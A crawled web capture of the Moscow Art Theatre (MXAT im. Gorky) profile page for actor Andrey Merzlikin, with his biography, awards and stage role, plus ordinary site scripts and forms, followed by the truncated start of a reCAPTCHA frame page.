

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://art-theatre.ru/people/andrey-merzlikin/
body_size: 11190
content:
<!DOCTYPE html>
<html class="js" lang="ru">
<head>
	<script data-skip-moving="true">
		window.dataLayer = window.dataLayer || [];
	</script>
	<style>
		.grecaptcha-badge { 
            visibility: hidden;
        }
	</style>
	<script>
		var site_key = '6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm';
	</script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm"></script>
	<script src="/local/templates/mxat/js/formAjax.js"></script>
	<script src="/waf-scripts/waf.js"></script>
	<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
	<link href="/local/templates/mxat/css/style.css?1758622462" type="text/css" rel="stylesheet" />
		<link href="/local/templates/mxat/css/lib-nivi.css?1683256594" type="text/css" rel="stylesheet" />
	<link href="/local/templates/mxat/css/custom.css?1683182331" type="text/css" rel="stylesheet" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="mailru-verification" content="c2a6ad12bbc66e61" />
	<meta name="yandex-verification" content="924e70f43becd558" />
	<meta name="google-site-verification" content="sy14EWANaxEwbQfMdcFnXhOyPooFCEEEVekBBjcU76E" />
	<link rel="shortcut icon" href="/local/templates/mxat/favicon.ico">
	<title>Андрей Мерзликин – Приглашенные артисты – МХАТ им. М. Горького</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Андрей Мерзликин – Приглашенные артисты − art-theatre.ru (МХАТ им. М. Горького)" />
<link rel="canonical" href="https://art-theatre.ru/people/andrey-merzlikin/" />
<link href="/bitrix/js/socialservices/css/ss.min.css?16898422864772" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mxat/page_b56624d688ca67eb1ff8ffeeb300414d/page_b56624d688ca67eb1ff8ffeeb300414d_v1.css?176521875020602" type="text/css"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1757476976229643"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1757476905});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769019120,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"a9e0a70521deb640cb16eb01610ef36f"});</script>


<script  src="/bitrix/cache/js/s1/mxat/kernel_main/kernel_main_v1.js?1765462212148431"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?17574769172683"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?165631618976433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?165631618914190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?16563161909240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?175747690649849"></script>
<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?168984224497163"></script>
<script src="/bitrix/js/socialservices/ss.js?16563162001419"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/dist\/pageobject.bundle.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/mxat\/css\/people.css"]);</script>
<script>
bxSession.Expand('a9e0a70521deb640cb16eb01610ef36f.5611401b1a456efedcba17f49762e311cc27007bd1f2f85be4d8cb7ab032597e');
</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>

             <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BreadcrumbList",
              "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Люди театра","item": "https://art-theatre.ru/people/"},{
                "@type": "ListItem",
                "position": 2,
                "name": "Андрей  Мерзликин"}]
            }
            </script>
<!-- dev2fun module opengraph -->
<meta property="og:title" content="Андрей Мерзликин &ndash; Приглашенные артисты &ndash; МХАТ им. М. Горького"/>
<meta property="og:description" content="Андрей Мерзликин &ndash; Приглашенные артисты &minus; art-theatre.ru (МХАТ им. М. Горького)"/>
<meta property="og:url" content="https://art-theatre.ru/people/andrey-merzlikin/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ART-THEATRE.RU"/>
<!-- /dev2fun module opengraph -->



	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=33007" data-pixel-id="33007"></script>
        <link rel="apple-touch-icon" sizes="72x72" href="/local/templates/mxat/img/favicon/apple-touch-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="/local/templates/mxat/img/favicon/apple-touch-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="/local/templates/mxat/img/favicon/apple-touch-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="/local/templates/mxat/img/favicon/apple-touch-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144" href="/local/templates/mxat/img/favicon/apple-touch-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152" href="/local/templates/mxat/img/favicon/apple-touch-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="/local/templates/mxat/img/favicon/apple-touch-icon-180x180.png">
</head>
<body class="loading speech-wrapper">
		<header role="banner">
						<nav class="menu">
			<button class="trigger-menu" title="Menu"></button>
			<a href="/afisha/">Афиша</a><a href="/about/">Театр</a><a href="/news/">Новости</a>		</nav>		<a class="logo" href="/"><img src="/local/templates/mxat/img/logo.svg" alt="Логотип" title="art-theatre.ru"></a>
		<nav>
						<div class="nivi-toggle nivi-style-rounded nivi-icon-1 nivi-position-top nivi-icon-2" title="Версия для слабовидящих"><span class="nivi-switch-to-special"></span><span class="nivi-switch-to-normal"></span></div>
			<div class="icon-search" role="img" aria-label="Поиск"></div>
			<form class="search-wrapper" action="/search/">
				<input class="search" type="search" name="q" placeholder="Введите для поиска"/>
				<div class="close icon-cross" role="img" aria-label="Закрыть строку поиска"></div>
			</form>
					</nav>
	</header>
		<main id="main" data-scroll-container>
		
	<section class="people-page is-detail container">
		<div class="fixed-target" id="fixed-target"></div>
				<div class="role">Заслуженный артист России</div>
		<h1 class="title name">Андрей  Мерзликин</h1>
		<div class="text">
			<p>Андрей Мерзликин, известный актер театра и&nbsp;кино. Окончил ВГИК (мастерская Народного артиста РФ&nbsp;Евгения Киндинова) в&nbsp;1998&nbsp;году. С&nbsp;2001 по&nbsp;2011 год был актером театра п/у Армена Джигарханяна. Сыграл более ста ролей в&nbsp;фильмах и&nbsp;сериалах. Работал с&nbsp;режиссерами А.&nbsp;Балабановым, П.&nbsp;Чухраем, Ф.&nbsp;Бондарчуком, Н.&nbsp;Михалковым, Вл.&nbsp;Мирзоевым, А.&nbsp;Коттом, О.&nbsp;Погодиным, М.&nbsp;Сегалом и&nbsp;другими. Широкую известность принесла артисту роль в&nbsp;фильме режиссера Петра Буслова &laquo;Бумер&raquo;.</p>      <div class="soc share" style="margin-top: 40px;">
        <a href="/people/" class="back" title="Вернуться назад"></a>
      </div>
			<!-- <a class="btn btn-2" href="/afisha/">смотреть афишу</a> -->
		</div>
    <div class="tabs">
      <div class="item">
        <div class="title">Звания и награды</div>
        <ul>
          <li>
            <div class="label">
            	            	Заслуженный артист России            		            	</div>
                                              </li>
          <li>
            <div class="label">
            	            	Дважды лауреат премии ФСБ России в номинации «Актерская работа»            		            	</div>
                        «Брестская крепость» (реж.&nbsp;А.&nbsp;Котт) и «Крик совы» (реж.&nbsp;О.&nbsp;Погодин)                      </li>
          <li>
            <div class="label">
            	            	Дважды лауреат премии Гильдии Актеров «Созвездие» в номинации «Лучшая мужская роль»            		            	</div>
                        «Единичка» (реж.&nbsp;К.&nbsp;Белевич) и «Зеленая карета» (реж.&nbsp;О.&nbsp;Асадулин)                      </li>
          <li>
            <div class="label">
            	            	Лауреат премии «Золотой Витязь»            		            	</div>
                        «Василий Шукшин. Человек Земли» (авторский моноспектакль)                      </li>
        </ul>
      </div>			
      <div class="item">
        <div class="title">Роли в театре</div>
        <ul>
          <li>
            <div class="label">
            	            	<a href="/repertoire/forest/">
                        	Несчастливцев            		            	</a>
                        	</div>
                        	<a href="/repertoire/forest/">
                        «Лес»                         	</a>
                      </li>
        </ul>
      </div>			
    </div>
  </section>


		<footer role="contentinfo">
			<div class="container">
				<div class="logo">
					<img src="/local/templates/mxat/img/logo-footer.svg" alt="Логотип"/>
				</div>
                <div class="apps">
                    <a class="appstore" href="https://apps.apple.com/ru/app/%D0%BC%D1%85%D0%B0%D1%82-%D0%B3%D0%BE%D1%80%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE/id6443681356?utm_source=art-theatre&utm_medium=footer&utm_campaign=mobile_app" target="_blank"><img src="/local/templates/mxat/img/appstore.svg" alt="App Store"></a>
                    <a class="googlepay" href="https://play.google.com/store/apps/details?id=mhat.app&hl=ru&gl=US&utm_source=art-theatre&utm_medium=footer&utm_campaign=mobile_app" target="_blank"><img src="/local/templates/mxat/img/googleplay.svg" alt="Google Play"></a>
                </div>
				<div class="soc">
<a class="telegram" href="https://t.me/mxat_gorkogo" target="_blank" role="img" aria-label="telegram"></a><a class="vk" href="https://vk.com/mxat_teatr" target="_blank" role="img" aria-label="vk"></a>				</div>
				<form class="subscribe js-form-subscribe" id="subscribe_form" action="/ajax/subscribe.php" method="POST">
					<label for="email">Подпишитесь на новости театра</label>
					<input type="email" placeholder="email@email.ru" name="email" required/>
					<button type="submit" class="arrow" role="img" aria-label="Подписаться"></button>
					<div id="subscribe_output"></div>
					<p>Первыми узнавать о премьерах и событиях в жизни театра, а также получать специальные предложения.</p>
				</form>
				<script>
					formAjaxRECaptcha('#subscribe_form',
						function(data)
						{
							let subscribeElement = document.getElementById('subscribe_output');
							
							subscribeElement.innerHTML = '';
							if(data.success)
							{
								document.getElementById('subscribe_form').reset();
								Modal.trigger_modal(document.getElementById('subscribe-success'));
								setTimeout(function() {
									modal.close_modals();
								}, 10000);
							}
							else
							{
								for(let text of data.error)
								{
									subscribeElement.innerHTML += '<div>'+text+'</div>';
								}
							}
							
						}
					);
				</script>
				<div class="menu">
						<ul>
<li class=""><a href="/info/">Информация для зрителей</a></li><li class=""><a href="/about/">Театр</a></li><li class=""><a href="/contacts/">Контакты</a></li></ul><ul>
<li class="not-hidden"><a href="/protivodejstvie-korrupcii/">Противодействие коррупции</a></li><li class="not-hidden"><a href="/documents/">Документы</a></li><li class="not-hidden"><a href="/archive/">Архив афиши</a></li></ul>				</div>
				<div class="contacts">
					<div>
						<p>Адрес</p>
						<p>125375, Москва, Тверской бульвар, 22</p>
					</div>
				</div>
			</div>
			<div class="copyright container">
				<div class="personal">
					<a href="/agreement/policy/">Политика конфиденциальности</a>
										<div>© 2026 —  МХАТ им. М. Горького</div>
					<a class="sitemap" href="/map/">Карта сайта</a>
				</div>
				<a class="quality" href="http://quality.mkrf.ru" target="_blank">
					<img src="/local/templates/mxat/img/quality-cultural.png" alt="Оценка качества услуг учреждений культуры"/>
					<div>Оценка качества услуг учреждений культуры</div>
				</a>
				<div class="copy">
					<a class="nimax" href="https://www.nimax.ru/" target="_blank">
						<div>Дизайн и&nbsp;разработка</div>
						<object type="image/svg+xml" data="/local/templates/mxat/img/nimax.svg" width="59" height="25" role="img" aria-label="Nimax"></object>
					</a>
					<a class="mediasoft" href="https://mediasoft.team" target="_blank">
						<div>Разработка</div>
						<img src="/local/templates/mxat/img/mediasoft.png" alt="MediaSoft">
					</a>
				</div>
			</div>
		</footer>
	</main>

        <div class="modal start-modal" id="modal-cookie" data-modal="modal-cookie">
        <span class="close close-btn close-js"><i class="icon-cross"></i></span>
        <div class="notify-modal-text">
            <p>Оставаясь с нами, вы соглашаетесь на использование файлов <a href="/agreement/policy/">куки</a>.</p>
        </div>
        <span class="btn btn-2 close-js">Принять</span>
    </div>

  <div class="ellipse ell-1"></div>
  <div class="ellipse ell-2"></div>
	<div class="bg"></div>
	<div id="modal-bg"></div>
<div class="modal personal-login-modal" id="login-modal" data-modal="login-modal">
    <span class="close close-btn close-js"><i class="icon-cross"></i></span>
    <div class="title">Войти</div>
    <form class="login-modal" method="post" id="login-modal-form" action="/ajax/auth.php">
	  <input type="hidden" name="ACTION" value="LOGIN" />
      <fieldset>
        <label for="personal_email">Укажите вашу почту</label>
        <input name="USER_LOGIN" type="email" id="personal_email" placeholder="" required>
      </fieldset>
      <fieldset>
       <label for="personal_password" class="label-show-password">
          Пароль        
          <div class="svg-toggle-password"></div>
        </label>
        <input type="password" id="personal_password" placeholder="" name="USER_PASSWORD" required>
      </fieldset>
      <button type="submit" class="btn">Войти</button>
      <div class="soc">
        
<div>Войти, <br>используя</div>
<div class="icon">
			<div title="ВКонтакте" onclick="BX.util.popup('https://oauth.vk.ru/authorize?client_id=51416216&redirect_uri=https%3A%2F%2Fart-theatre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&scope=friends,offline,email&response_type=code&state=c2l0ZV9pZD1zMSZiYWNrdXJsPSUyRnBlb3BsZSUyRmFuZHJleS1tZXJ6bGlraW4lMkYlM0ZjaGVja19rZXklM0Q0NTZmZDIxYmQyMTc5Mjg5ODM4NDIwZGRmY2RlOGYzOCZyZWRpcmVjdF91cmw9JTJGcGVvcGxlJTJGYW5kcmV5LW1lcnpsaWtpbiUyRg%3D%3D', 660, 425) " class="vk"></div>
	</div>      </div>
      <div class="links">
        <div class="reg-link">
          Нет аккаунта? <a class="close-current-js" data-toggle="modal" data-target="registration-modal" href="#">Зарегистрируйтесь</a>
        </div>
        <a data-toggle="modal" data-target="restore-modal" class="forgot-password close-current-js" href="#">Забыли пароль</a>
      </div>
    </form>
</div>
  	<script>
		formAjax(
			'#login-modal-form',
			function(data){
				
				if(data.success)
				{
					if(window.location.href.indexOf("tickets") == -1 && window.location.href.indexOf("excursion") == -1 && window.location.href.indexOf("personal/delete") == -1)
          {
            window.location = '/personal/';
          }
          else
          {
            window.location.reload();
          }
				}
				else
				{
					printMessage(data.error.join('<br/>'));
				}
			}
		);
	</script><div class="modal personal-registration-modal" id="registration-modal" data-modal="registration-modal">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="title">Регистрация</div>
	<form name="registrationForm" class="registration-modal" id="registration-modal-form" method="post" action="/ajax/auth.php">
		<input type="hidden" name="ACTION" value="CODE" />
		<fieldset>
			<label for="personal_email_reg">Электронная почта (логин) *</label>
			<input type="email" id="personal_email_reg" name="USER_EMAIL" placeholder="" required>
			<label class="subscribe" for="subscribe">
			<input type="checkbox" id="subscribe" value="Y" name="USER_PERSONAL_SUBSCRIBE" checked>
			Получать новости и анонсы предстоящих событий
			</label>
		</fieldset>
		<fieldset>
			<label for="personal_phone_reg">Телефон *</label>
			<input type="tel" id="personal_phone_reg" name="USER_PERSONAL_PHONE" required>
		</fieldset>
		<fieldset>
			<label for="personal_name_reg">Фамилия, имя и отчество *</label>
			<input type="text" id="personal_name_reg" name="USER_FIO" placeholder="" required>
		</fieldset>
      <fieldset>
				<label for="personal_password_reg" class="label-show-password">
					Придумайте пароль *				
					<div class="svg-toggle-password"></div>
				</label>
        <input type="password" id="personal_password_reg" name="password" minLength="8" placeholder="" required>
      </fieldset>
			<fieldset>
				<label for="personal_password_reg_repeat" class="label-show-password">
					Введите пароль повторно *	
					<div class="svg-toggle-password"></div>
				</label>
				<input type="password" id="personal_password_reg_repeat" name="password_confirm" minLength="8" placeholder="" required>
			</fieldset>
		<fieldset class="date">
        <label for="personal_date_reg">День рождения</label>
        <input type="date" id="personal_date_reg" placeholder="дд.мм.гггг" value="" name="USER_PERSONAL_BIRTHDAY">
        <div class="gift">
          <div class="gift-text">Мы пришлем вам промокод со&nbsp;скидкой на&nbsp;ближайшие постановки</div>
        </div>
      </fieldset>
		<fieldset>
			<label class="subscribe subscribe--policy" for="policy">
			<input type="checkbox" id="policy" value="Y" name="ACCEPT_RULES" required>
			<span>Я принимаю условия <a href="/agreement/data/">пользовательского соглашения</a> и&nbsp;ознакомлен с <a href="/agreement/policy/">политикой конфиденциальности</a></span>
			</label>
		</fieldset>
		<button type="submit" class="btn">Регистрация</button>
        <div class="soc">
            
<div>Зарегистрироваться, <br>используя</div>
<div class="icon">
			<div title="ВКонтакте" onclick="window.dataLayer.push({ 'event': 'registration_regByVk' }); BX.util.popup('https://oauth.vk.ru/authorize?client_id=51416216&redirect_uri=https%3A%2F%2Fart-theatre.ru%2Fbitrix%2Ftools%2Foauth%2Fvkontakte.php&scope=friends,offline,email&response_type=code&state=c2l0ZV9pZD1zMSZiYWNrdXJsPSUyRnBlb3BsZSUyRmFuZHJleS1tZXJ6bGlraW4lMkYlM0ZjaGVja19rZXklM0Q0NTZmZDIxYmQyMTc5Mjg5ODM4NDIwZGRmY2RlOGYzOCZyZWRpcmVjdF91cmw9JTJGcGVvcGxlJTJGYW5kcmV5LW1lcnpsaWtpbiUyRg%3D%3D', 660, 425)" class="vk"></div>
	</div>        </div>
				<div class="links">
			Есть аккаунт? 
			<a class="close-current-js" data-toggle="modal" data-target="login-modal" href="#">Войти</a>
		</div>
    </form>
  </div> 
  <div style="display:none">
    <div class="modal app-modal" id="app-modal" data-modal="app-modal">
    <div class="app-text">
      скачайте мобильное приложение и получите скидку на первый заказ
    </div>
    <span class="close close-btn close-current-js"><i class="icon-cross"></i></span>
  </div>
  </div>

  <div class="modal personal-login-modal" id="register-code-modal" data-modal="register-code-modal">
	    <span class="close close-btn close-js"><i class="icon-cross"></i></span>
	    <div class="title">Подтверждение регистрации</div>
	    <form class="login-modal" method="post" id="register-code-modal-form" action="/ajax/auth.php">
		  <input type="hidden" name="ACTION" value="REG" />
	      <fieldset>
	        <label for="register_code">Код</label>
	        <input name="register_code" type="text" id="register_code" placeholder="" required maxlength="5">
	      </fieldset>
	      <button type="submit" class="btn">Отправить</button>
	      <div class="text">На указанную электронную почту отправлено письмо с кодом для завершения регистрации.</div>
	      <div class="links">
	        <div class="reg-link"></div>
	      </div>
	    </form>
	</div>

  <div class="modal notify-modal" id="success-reg" data-modal="success-reg">
		<span class="close close-btn close-js" onclick="window.location.reload();"><i class="icon-cross"></i></span>
		<div class="notify-modal-text">
			<p>Ваша регистрация успешно подтверждена.</p>
		</div>
	</div>

	<script>
		$(document).on('submit', '#register-code-modal-form', function(e) {
	    e.preventDefault();
	    $('[type="submit"]', $(this)).prop('disabled', true);
	    var $regForm = $('#registration-modal-form');
	    $('[name="ACTION"]', $regForm).val('REG');
	    $regForm.append('<input type="hidden" name="register_code" value="' + $('#register_code').val() + '">');
	    $('[type="submit"]', $regForm).trigger('click');
	  });

	  $(document).on('click', '#send-register-code', function(e) {
	    e.preventDefault();
	    var $regForm = $('#registration-modal-form');
	    $('#register_code').val('');
	    $('[name="ACTION"]', $regForm).val('CODE');
	    $('[type="submit"]', $regForm).trigger('click');
	    $(this).remove();
	  });

	  $(document).on('click', '#register-code-modal .close-js, #registration-modal .close-js', function() {
	    document.querySelector('#registration-modal-form').reset();
			document.querySelector('#register-code-modal-form').reset();
			var $regForm = $('#registration-modal-form');
	    $('[name="ACTION"]', $regForm).val('CODE');
	  });

		formAjaxRECaptcha(
			'#registration-modal-form',
			function(data){
				$('[type="submit"]', $('#register-code-modal-form')).prop('disabled', false);
				if(data.success)
				{
					if (data.param.show_code_form) {
						document.querySelector('#registration-modal').classList.remove('show');
						document.querySelector('#register-code-modal').classList.add('show');
					} else {
						document.querySelector('#register-code-modal').classList.remove('show');
						document.querySelector('#success-reg').classList.add('show');
						document.querySelector('#registration-modal-form').reset();
						document.querySelector('#register-code-modal-form').reset();
						setTimeout(function() {
							window.location.reload();
						}, 3000);
					}
				}
				else
				{
						printMessage(data.error.join('<br/>'));
						if (!data.param.not_show_link && $('#register-code-modal').hasClass('show') && !$('#send-register-code').length) {
							$('#register-code-modal .reg-link').append('<a href="#" id="send-register-code">Отправить новый код</a>');
						}
				}
			}
		);
	</script>	<div class="modal personal-restore-modal" id="restore-modal" data-modal="restore-modal">
		<span class="close close-btn close-js"><i class="icon-cross"></i></span>
		<div class="title">Восстановить пароль</div>
		<form id="restore-modal-form" class="restore-modal" method="POST" action="/ajax/auth.php">
			<input type="hidden" name="ACTION" value="RESTORE"/>	
			<fieldset>
				<label for="personal_email_restore">Укажите вашу почту</label>
				<input type="email" id="personal_email_restore" name="USER_LOGIN" placeholder="" value="" required>
			</fieldset>
			<button type="submit" class="btn">Восстановить</button>
			<div class="text">На указанный email будет выслан новый пароль.</div>
		</form>
  </div>
    	<script>
		formAjaxRECaptcha(
			'#restore-modal-form',
			function(data){
				
				if(data.success)
				{
					document.querySelector('#restore-modal-form').reset();
					printMessage(data.message.join('<br/>'));
				}
				else
				{
					printMessage(data.error.join('<br/>'));
				}
			}
		);
	</script>  <div class="modal personal-update-email-modal" id="update-email-modal" data-modal="update-email-modal">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="title">Обновить почту?</div>
	<div class="update-email-modal">
		<div class="text">
		Новая почта будет использована для входа в личный кабинет и отправки новых заказов
		</div>
		<button type="submit" class="btn close-current-js">да, обновить</button>
	</div>
  </div><div class="modal notify-modal" id="subscribe-modal" data-modal="subscribe-modal">
	<span class="close close-btn close-js">
        <i class="icon-cross"></i>
    </span>
	<h2 class="notify-modal-header">Спасибо за подписку!</h2>
	<div class="notify-modal-text">
		<p>Ожидайте письмо с подтверждением на ваш электронный адрес test@mail.ru</p>
	</div>
</div>
<div class="modal notify-modal" id="subscribe-success" data-modal="subscribe-success">
	<span class="close close-btn close-js"><i class="icon-cross"></i></span>
	<div class="notify-modal-text">
		<p>Спасибо! Теперь вы подписаны на рассылку. На почту отправлено письмо подтверждения</p>
	</div>
</div>
	<div class="modal cart-mini cart-mini-step-2" id="cart-mini-step-2" data-modal="cart-mini-step-2"></div>
	<div class="modal menu-modal" id="menu-modal" data-modal="menu-modal">
		<div class="container">
			<form class="search-wrapper" method="get" action="/search/">
				<input class="search" type="search" name="q" placeholder="искать">
			</form>
			<ul>
			<li><a href="/afisha/">Афиша</a></li><li><a href="/people/">Люди театра</a></li><li><a href="/about/">Театр</a></li><li><a href="/repertoire/">Репертуар</a></li><li><a href="/news/">Новости</a></li><li><a href="/info/">Для зрителей</a></li><li><a href="/contacts/">Контакты</a></li>			</ul>
			<div class="bottom">
								<div class="item">
					<div class="subtitle">Адрес</div>
					<div class="text">125375, Москва, Тверской бульвар, 22</div>
				</div>
				<div class="item soc">
				<a class="telegram" href="https://t.me/mxat_gorkogo" target="_blank"></a><a class="vk" href="https://vk.com/mxat_teatr" target="_blank"></a>					<a class="lang" href="/en/" style="visibility: hidden;">En</a>
					<div class="nivi-toggle nivi-style-rounded nivi-icon-1 nivi-position-top" title="Версия для слабовидящих"><span class="nivi-switch-to-special"></span><span class="nivi-switch-to-normal"></span></div>
				</div>
			</div>
		</div>
	</div>
<div class="modal message" id="modal_message_window" data-modal="message-modal">Пароли не совпадают</div>
		<script src="/local/templates/mxat/js/imagesloaded.js?1682499596"></script>
	<script src="/local/templates/mxat/js/preloader.js?1682499598"></script>
	<script src="/local/templates/mxat/js/gsap.js?1682499594"></script>
	<script src="/local/templates/mxat/js/ScrollTrigger.js?1682499582"></script>
	<script src="/local/templates/mxat/js/locomotive-scroll.js?1682499598"></script>
	<script src="/local/templates/mxat/js/cookie.js?1663941959"></script>
	<script src="/local/templates/mxat/js/base.js?1758623971"></script>
	<script src="/local/templates/mxat/js/demo_subscribe_modal.js?1682499592"></script>
	<script src="/local/templates/mxat/js/lib-nivi.js?1689163261"></script>
	<script src="/local/templates/mxat/js/swiper.js?1673271382"></script>
	<script src="/local/templates/mxat/js/custom.js?1742465476"></script>
<script src="/local/templates/mxat/js/people.js?1682499598"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeWpqsgAAAAACeXgWh6JvU0nJn0DJotjZC1rkhm&co=aHR0cHM6Ly9hcnQtdGhlYXRyZS5ydTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3827x8dc3a1g
body_size: 48823
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
